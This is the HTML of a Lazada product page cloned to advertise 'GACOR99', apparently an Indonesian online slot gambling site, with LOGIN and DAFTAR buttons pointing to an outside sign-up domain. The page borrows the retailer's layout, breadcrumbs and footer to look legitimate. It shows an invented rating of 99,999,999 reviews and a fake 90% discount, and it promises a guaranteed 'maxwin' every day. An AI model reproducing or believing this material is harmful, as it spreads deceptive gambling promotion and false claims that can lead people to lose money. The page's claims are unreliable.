                                            <span class="lzd-menu-labels-item-text">Slot Gacor</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                            <span class="lzd-menu-labels-item-text">Slot Gacor Hari Ini</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                            <span class="lzd-menu-labels-item-text">Situs Gacor</span>
                                        </a>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <script>function generateUUID(){var d=new Date().getTime();var uuid="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c=="x"?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires="";var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=";expires="+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+"="+encodeURIComponent(sValue)+sExpires+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/")+(bSecure?"; secure":"");return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp("(?:^|;\\s*)"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/");return true;},};var LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test"];var currentDomain=".lazada.sg";var UUID=generateUUID();var t_uid=lzdDocCookies.getItem("t_uid");var anon_uid=lzdDocCookies.getItem("anon_uid");for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem("lzd_cid")){lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem("t_uid")){if(anon_uid){lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain);}}</script>
            </div>
        </div>
        <input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
        <!-- Floating Cart UMD -->
        <script>window.__LIB_CART_SCENE__="pdp";window.__LIB_CART_VERSION__="1.0.16";window.__LIB_CART_ASSETS_ENV__="product";</script>
        <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
        <!-- PC Login / Signup Popup UMD -->
        <!-- online version -->
        <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4";</script>
        <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->

        <div id="container" style="visibility: visible;">

            <div class="background-rm">
                <div class="bg-side bg-left"></div>
                <div class="bg-side bg-right"></div>
            </div>

            <div id="pdp-nav">
                <div>
                    <div>
                        <style>
                        .breadcrumb_list{
                            width:1188px;
                            height:48px;
                            border-bottom:1px solid #eff0f5;
                            margin:0 auto;
                            overflow:hidden;
                            text-overflow:ellipsis
                        }
                        
                        .breadcrumb_list_empty{
                            height:0;
                            border:none;
                            overflow:hidden
                        }
                        
                        .breadcrumb_list .breadcrumb{
                            padding-left:0;
                            margin-left:-4px;
                            height:48px;
                            vertical-align:middle;
                            display:inline-block;
                            white-space:nowrap
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item{
                            position:relative;
                            display:table-cell;
                            vertical-align:middle;
                            font-size:13px;
                            font-weight:300;
                            height:48px
                        
                        }.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{
                            vertical-align:middle;
                            padding:0;
                            margin:0;
                            line-height:100%;
                            display:inline-block;
                            font-weight:300
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{
                            display:inline-block;
                            vertical-align:middle;
                            color:#000000;
                            padding:0 4px;
                            font-size:14px;
                            font-family:Roboto-Regular,Helvetica,Arial,sans-serif;
                            max-width:200px;
                            white-space:nowrap;
                            line-height:16px;
                            overflow:hidden;
                            text-overflow:ellipsis
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{
                            color:#000000;
                            max-width:none;
                            height:16px;
                            line-height:16px;
                            white-space:normal
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{
                            /* background-image:url(data:image/svg+xml,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\ width=\'18\'\ height=\'18\'\ viewBox=\'0\ 0\ 18\ 18\'\ fill=\'none\'%3E%3Cg\ opacity=\'0.85\'%3E%3Cpath\ d=\'M5.99414\ 3.83203L7.57617\ 2.25L14.2559\ 9L7.57617\ 15.75L5.99414\ 14.168L11.1797\ 9L5.99414\ 3.83203Z\'\ fill=\'%2301fe0e\'/%3E%3C/g%3E%3C/svg%3E); */
                            background-repeat:no-repeat;
                            background-size:contain;
                            display:inline-block;
                            width:16px;
                            height:16px;
                            vertical-align:middle
                        }
                        </style>
                        <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list">
                            <ul class="breadcrumb" id="J_breadcrumb">
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <a href="https://www.viatourismreview.net/" class="breadcrumb_item_anchor"><span>Slot Gacor</span></a>
                                        <div class="breadcrumb_right_arrow"></div>
                                    </span>
                                </li>
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <a href="https://www.viatourismreview.net/" class="breadcrumb_item_anchor"><span>Slot Gacor Hari ini</span></a>
                                        <div class="breadcrumb_right_arrow"></div>
                                    </span>
                                </li>
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</span>
                                    </span>
                                </li>
                            </ul>
                        </div>
                        <script>function htmlEncodePdp(input){var el=document.createElement("div");el.innerText=input;return el.innerHTML;}window.LZD=window.LZD||{};window.LZD.updateBreadcrumb=function(list){if(!list||!list instanceof Array){return;}var parentNode=document.getElementById("J_breadcrumb");while(parentNode.hasChildNodes()){parentNode.removeChild(parentNode.firstChild);}var size=list.length;for(var i=0;i<size;i++){var item=list[i];item.title=htmlEncodePdp(item.title);var liNode=document.createElement("li");liNode.className="breadcrumb_item";if(i===size-1){liNode.innerHTML='<span class="breadcrumb_item_text">'+'<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">'+item.title+"</span>"+"</span>";}else{if(item.url){item.url=window.location.host.indexOf("h5.lazada.")>-1?item.url.replace("www.lazada.","h5.lazada."):item.url;}liNode.innerHTML='<span class="breadcrumb_item_text">'+'<a title="'+item.title+'" href="'+item.url+'" class="breadcrumb_item_anchor">'+"<span>"+item.title+"</span>"+"</a>"+'<div class="breadcrumb_right_arrow"></div>'+"</span>";}parentNode.appendChild(liNode);}var breadcrumbListNode=document.getElementById("J_breadcrumb_list");var cls=breadcrumbListNode.className;if(size===0){if(cls.indexOf("breadcrumb_list_empty")<0){breadcrumbListNode.className="breadcrumb_list_empty";}}else{breadcrumbListNode.className="breadcrumb_list";}};</script>
                    </div>
                </div>
            </div>            

            <div id="root" class="pdp-block" data-reactroot="">
                <div id="module_core" class="pdp-block module"><p></p></div>
                <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div>
                <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                    <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                        <div id="module_item_gallery_1" class="pdp-block module">
                            <div class="item-gallery" data-spm="gallery">
                                <div class="gallery-preview-panel">
                                    <div class="gallery-preview-panel__content">
                                        <img class="pdp-mod-common-image gallery-preview-panel__image" src="/img/slot-gacor-hari-ini.png" data-pagespeed-url-hash="4293332374" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="4293332374" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                    </div>
                                    <p style="text-align: center;">
                                        <a href="https://meraihcuan.com/daftardong" rel="nofollow">
                                            <img style="width: 90%;" src="/img/slot-gacor-terpercaya.gif" data-pagespeed-url-hash="3649143032" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="3649143032" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                        <div id="block-6QhDn4z1db" class="pdp-block">
                            <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                                <div class="header-title">
                                    <div class="left">
                                        <div id="module_flash_sale" class="pdp-block module"></div>
                                        <div id="module_crazy_deal" class="pdp-block module"></div>
                                        <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                        <div id="module_product_title_1" class="pdp-block module">
                                            <div class="pdp-product-title">
                                                <div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</h1></div>
                                            </div>
                                        </div>
                                        <div id="module_pre-order-tag" class="pdp-block module"></div>
                                        <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                            <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                                <div id="module_product_review_star_1" class="pdp-block module">
                                                    <div class="pdp-review-summary">
                                                        <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                        </div>
                                                        <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">99.999.999 Penilaian</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                                <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px;"><div id="module_product_share_1" class="pdp-block module"></div></div>
                                                <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block;">
                                                    <div id="module_product_wishlist_1" class="pdp-block module"><p></p></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="module_product_brand_1" class="pdp-block module">
                                            <div class="pdp-product-brand">
                                                <span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span>
                                                <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.viatourismreview.net/">Slot Gacor</a>
                                                <!-- <div class="pdp-product-brand__divider"></div> -->
                                                <div class="pdp-cart-concern" bis_skin_checked="1">
                                                    <a href="https://meraihcuan.com/logindong" rel="nofollow">
                                                        <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                                                            <span class="pdp-button-text">LOGIN</span>
                                                        </button>
                                                    </a>
                                                    <a href="https://meraihcuan.com/daftardong" target="_blank" rel="nofollow">
                                                        <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl">
                                                            <span class="pdp-button-text"><span class="">DAFTAR</span></span>
                                                        </button>
                                                    </a>
                                                    <form method="post" action=""><input name="buyParams" type="hidden" value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}'/></form>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="module_product_attrs" class="pdp-block module"></div>
                                        <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    </div>
                                    <div class="right">
                                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                            <div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div>
                                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                                            <div id="module_seller_warranty" class="pdp-block module"></div>
                                            <div id="module_guide_app" class="pdp-block module"></div>
                                            <div id="module_redmart_service" class="pdp-block module"></div>
                                            <div id="module_seller_info" class="pdp-block module">
                                                <div class="seller-container" data-spm="seller">
                                                    <div class="seller-name">
                                                        <div class="seller-name__wrapper">
                                                            <div class="seller-name__title">Dijual oleh</div>
                                                            <div class="seller-name__detail" data-spm="seller">
                                                                <a href="https://www.viatourismreview.net/" class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name">Gacor99 </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="pdp-seller-info-pc"></div>
                                                </div>
                                            </div>
                                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        

                                        <div class="pdp-product-price" bis_skin_checked="1">
                                            <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 10.000,-</span>
                                            <div class="origin-block" bis_skin_checked="1">
                                                <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 100.000,-</span><span class="pdp-product-price__discount">-90%</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="content">
                                <p><a href="https://www.viatourismreview.net/">Gacor99</a> adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!</p>
                                </div>
                                <div id="module_redmart_product_price" class="pdp-block module"></div>
                                <div id="module_promotion_tags" class="pdp-block module"></div>
                                <div id="module_installment" class="pdp-block module"></div>
                                <div id="module_quantity-input" class="pdp-block module">
                                    <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                        <h6 class="section-title">Kuantitas</h6>
                                        <div class="section-content" bis_skin_checked="1">
                                            <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                                <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                    <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                        <span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span>
                                                    </a>
                                                    <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                        <span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                    </a>
                                                </div>
                                                <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                    <span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/></span>
                                                </div>
                                            </div>
                                            <span class="quantity-content-default"></span>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_sms-phone-input" class="pdp-block module"></div>
                                <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                                <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute("crossorigin","anonymous");},};</script>
        <!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
        <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
        <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>

        <script>function pdpLog(logkey,gmkey="CLK",args={},chksum=""){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:"-";var query="";if(Object.prototype.toString.call(args)==="[object Object]"){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+"="+encodeURIComponent(args[key]);}).join("&");query="&"+query;}var gokey="pdpMsiteExperimentEnable="+pdpMsiteExperimentEnable+"&pdpMsiteExperimentBucketId="+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:"goldlog.record",arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:"PDP CSR MTOP API Success Rate",w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__,});}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:"PDP CSR MTOP API Trigger Rate",w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__,});}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:"PDP CSR Hydrate Success Rate",w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__,});}}function hydrate(){var modulePath="//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log("start run...");app.run(__moduleData__,function(){timings.render=Date.now();pdpLog("/lazada_bounce_rendered","EXP",{content:"pdp-m"});window.__pdpHydrateStatus=1;var loading=document.getElementById("pdp-skeleton-new");if(loading){loading.style.display="none";}reportMtopData3();});}catch(e){console.error("render error",e);reportMtopData3();if(window._blReport){window._blReport("error",[e,{file:"page.html",},]);}}});}</script>

        <!-- start footer -->

        <input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
            <script type="text/data" class="J-dynamic-data"></script>
            <!-- begin Helpcenter customer service chat integration code -->
            <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient="buyer";window.g_config.regionID="ID";window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot="QX1sVhWTMO";(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement("script");sc.async=true;sc.src="//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";sc.setAttribute("desktopjs","true");var scr=document.getElementsByTagName("script")[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement("link");link.rel="stylesheet";link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true");var l=document.getElementsByTagName("link")[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){done=true;var requestHost="https://h5-alimebot.lazada.co.id";var botUrl="https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";var loginUrl="https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl},loginUrl:loginUrl});}};}})();</script>
            <!-- end Helpcenter customer service chat integration code -->
            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
                <div class="footer-first">
                    <div class="lzd-footer-inner" data-spm="footer_top">
                        <div class="lzd-footer-width-25">
                            <h3 class="footer-title">Layanan Pelanggan</h3>
                            <ul class="footer-list">
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Pusat Bantuan</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Cara Pembelian</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Pengiriman</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Kebijakan Produk Internasional</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Cara Pengembalian</a></li>
                                <li class="--js-csc-trigger">
                                    <a style="background: #f36f36; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                                </li>
                            </ul>
                        </div>
                        <div class="lzd-footer-width-25">
                            <h3 class="footer-title">Jelajahi Lazada</h3>
                            <ul class="footer-list">
                                <li class="footer-li">
                                    <a>Tentang Lazada</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Afﬁliate Program
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>Karir</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Syarat &amp; Ketentuan
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Kebijakan Privasi
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>Press &amp; Media</a>
                                </li>
                                <li class="footer-li">
                                    <a>Jual Di Lazada</a>
                                </li>
                                <li class="footer-li">
                                    <a>Lazada Security</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Intellectual Property Protection
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <div class="lzd-footer-width-50">
                            <div class="lzd-footer-app-downloads">
                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                                <div class="pull-left lzd-app-download-text">
                                    <div class="title">Go where your heart beats</div>
                                    <div class="text">Download the App</div>
                                </div>
                                <div class="pull-left" style="width: 290px;">
                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                                    <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
                </div>
                <div class="footer-second">
                    <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-32">
                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px;"></span>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px;"></span>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px;"></span>
                        </div>
                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                            
                        </div>
                    </div>
                </div>
                <div class="footer-fourth">
                    <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-50" data-spm="venture">
                            <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                            <a class="lzd-footer-sprit lzd-footer-country country-id"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-my"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-ph"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-sg"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-th"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                        </div>
                        <div class="lzd-footer-width-25" data-spm="sns">
                            <h3 class="lzd-footer-title">Follow Us</h3>
                            <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https:/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                            </a>
                        </div>
                        <div class="lzd-footer-width-25">
                            <div class="lzd-footer-copyright">
                                © Gacor99  2025
                            </div>
